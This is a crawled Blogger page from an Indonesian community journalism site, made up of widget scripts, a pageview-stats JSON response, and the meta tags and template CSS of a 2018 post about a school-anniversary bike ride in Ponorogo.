_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-sec1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer-sec3', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec3', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.kimkkj.or.id/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC_PmSUij58QNxqA9va7p4jRg1YWSqALpeXabJXvs3J1Z214pTcf0d27MYlfMrM9lC1NirOFb9A1D5n4IjAOKz20DIxNw'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kimkkj.or.id/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC_PmSUij58QNxqA9va7p4jRg1YWSqALpeXabJXvs3J1Z214pTcf0d27MYlfMrM9lC1NirOFb9A1D5n4IjAOKz20DIxNw
body_size: 262
content:
{"total":591000,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,45],[1,47],[2,53],[3,70],[4,77],[5,48],[6,64],[7,76],[8,85],[9,61],[10,74],[11,72],[12,72],[13,74],[14,76],[15,63],[16,88],[17,82],[18,89],[19,80],[20,76],[21,80],[22,73],[23,70],[24,86],[25,91],[26,98],[27,99],[28,82],[29,45]],"nextTickMs":133333}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html
body_size: 49798
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8437995980584087",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.kimkkj.or.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" KIM KARANGLO KIDUL JURNALIS - Atom" href="http://www.kimkkj.or.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" KIM KARANGLO KIDUL JURNALIS - RSS" href="http://www.kimkkj.or.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" KIM KARANGLO KIDUL JURNALIS - Atom" href="https://www.blogger.com/feeds/601170392819117351/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" KIM KARANGLO KIDUL JURNALIS - Atom" href="http://www.kimkkj.or.id/feeds/3866605751510469639/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT_bnt9Ln3aRgpU4EAU1pHQKkNZOP_OLJ_vDQIS8TCRWGpM0sv_rQlnkTEnMDf4HYVpckqwt0f1ljr3-7sqh8Yio0jMpyhRxKE9poBXoCwVV4PXCr28jPeosMo8PhhCyd3cdk6DDW4zyo/s400/hut+ke+34+mtsn+4+ponorogo.jpeg' rel='image_src'/>
<meta content='http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html' property='og:url'/>
<meta content='Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT_bnt9Ln3aRgpU4EAU1pHQKkNZOP_OLJ_vDQIS8TCRWGpM0sv_rQlnkTEnMDf4HYVpckqwt0f1ljr3-7sqh8Yio0jMpyhRxKE9poBXoCwVV4PXCr28jPeosMo8PhhCyd3cdk6DDW4zyo/w1200-h630-p-k-no-nu/hut+ke+34+mtsn+4+ponorogo.jpeg' property='og:image'/>
<title>
Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018 -  KIM KARANGLO KIDUL JURNALIS
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018' property='og:title'/>
<meta content='http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT_bnt9Ln3aRgpU4EAU1pHQKkNZOP_OLJ_vDQIS8TCRWGpM0sv_rQlnkTEnMDf4HYVpckqwt0f1ljr3-7sqh8Yio0jMpyhRxKE9poBXoCwVV4PXCr28jPeosMo8PhhCyd3cdk6DDW4zyo/s400/hut+ke+34+mtsn+4+ponorogo.jpeg' property='og:image'/>
<meta content=' KIM KARANGLO KIDUL JURNALIS' property='og:site_name'/>
<meta content='http://www.kimkkj.or.id/' name='twitter:domain'/>
<meta content='Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT_bnt9Ln3aRgpU4EAU1pHQKkNZOP_OLJ_vDQIS8TCRWGpM0sv_rQlnkTEnMDf4HYVpckqwt0f1ljr3-7sqh8Yio0jMpyhRxKE9poBXoCwVV4PXCr28jPeosMo8PhhCyd3cdk6DDW4zyo/s400/hut+ke+34+mtsn+4+ponorogo.jpeg' name='twitter:image'/>
<meta content='Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2rh7imcs-mvdM2biNYZRI7eyjXHKZ7qWg21L8_i_wxsFHRW678fPi7LKwVdI-WWX4AiZcnsH3kHALk9Qy4VL8FmJjICI23gbozy6ey4EK2Nhraph2vPfpg8wxee4CcZsHRRrHqs_3jgZ7/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMZiISlawZ-HNX_SdZSyLue56F16d2pPc-HY6OLFcsGwmODK-zaqOja5OnMFMguVk3uS8wJq4AVhXZQdLgsXEpfB3ST9bcFW31JTySa8cZ76JgUT8M5jweX0TlbvCErW0q29CyPUZw7ko/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMZiISlawZ-HNX_SdZSyLue56F16d2pPc-HY6OLFcsGwmODK-zaqOja5OnMFMguVk3uS8wJq4AVhXZQdLgsXEpfB3ST9bcFW31JTySa8cZ76JgUT8M5jweX0TlbvCErW0q29CyPUZw7ko/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
